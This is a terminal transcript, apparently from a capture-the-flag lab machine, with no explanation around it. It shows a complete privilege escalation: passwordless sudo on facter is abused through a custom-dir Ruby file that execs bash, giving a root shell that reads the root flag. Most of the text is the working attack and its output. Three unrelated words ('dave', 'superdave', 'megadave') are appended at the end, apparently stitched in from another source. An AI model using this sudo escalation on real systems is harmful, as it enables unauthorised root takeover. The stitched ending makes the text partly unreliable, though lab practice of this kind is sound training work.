 trivia@facts:~$ sudo -l
Matching Defaults entries for trivia on facts:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User trivia may run the following commands on facts:
    (ALL) NOPASSWD: /usr/bin/facter
trivia@facts:~$ ls /usr/bin/facter
/usr/bin/facter
trivia@facts:~$ echo 'exec "/bin/bash"' > exploit.rb
trivia@facts:~$ sudo /usr/bin/facter --custom-dir /home/trivia/ exploit
root@facts:/home/trivia# id
uid=0(root) gid=0(root) groups=0(root)
root@facts:/home/trivia# cat /root/root.txt
63cd4b0d7e576ec9eae37994fd89c7eb
root@facts:/home/trivia#
dave
superdave
megadave